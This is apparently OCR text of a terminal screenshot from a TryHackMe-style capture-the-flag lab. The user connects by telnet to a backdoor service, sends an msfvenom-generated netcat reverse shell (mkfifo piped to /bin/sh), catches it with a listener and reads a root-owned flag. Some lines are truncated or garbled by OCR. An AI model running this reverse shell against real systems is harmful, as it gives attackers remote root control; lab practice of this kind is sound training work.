 1 2 3 4
2
你在將要失去的 森林的一切 活著
10.14.74.3
14:58
x1nri@kali: ~
文件 动作 编辑 查看 帮助
┌──(x1nri㉿kali)-[~]
└─$ telnet 10.10.66.87 8012
Trying 10.10.66.87...
Connected to 10.10.66.87.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN mkfifo /tmp/sdutnvs; nc 10.14.74.3 4444 0</tmp/sdutnvs | /bin/sh >/tmp/sdutnvs 2>&1; rm
/tmp/
.HELP
.HELP: View commands
.RUN <command>: Execute commands
.EXIT: Exit
.EXIT
Connection Closed
Connection closed by foreign host.
┌──(x1nri㉿kali)-[~]
└─$ telnet 10.10.66.87 8012
Trying 10.10.66.87...
Connected to 10.10.66.87.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN mkfifo /tmp/sdutnvs; nc 10.14.74.3 4444 0</tmp/sdutnvs | /bin/sh >/tmp/sdutnvs 2>&1; rm
/tmp/sdutnvs
.HELP
.HELP: View commands
.RUN <command>: Execute commands
.EXIT: Exit
.RUN mkfifo /tmp/sdutnvs; nc 10.14.74.3 4444 0</tmp/sdutnvs | /bin/sh >/tmp/sdutnvs 2>&1; rm
/tmp/sdutnvs
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 103 bytes 5953 (5.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(x1nri㉿kali)-[~]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.14.74.3 lport=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/sdutnvs; nc 10.14.74.3 4444 0</tmp/sdutnvs | /bin/sh >/tmp/sdutnvs 2>&1; rm /tmp/
sdutnvs
┌──(x1nri㉿kali)-[~]
└─$
┌──(x1nri㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.66.87: inverse host lookup failed: Unknown host
connect to [10.14.74.3] from (UNKNOWN) [10.10.66.87] 58774
ls
flag.txt
id
uid=0(root) gid=0(root) groups=0(root)
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}
[3] 0:nc* "kali" 14:58 06-3月-24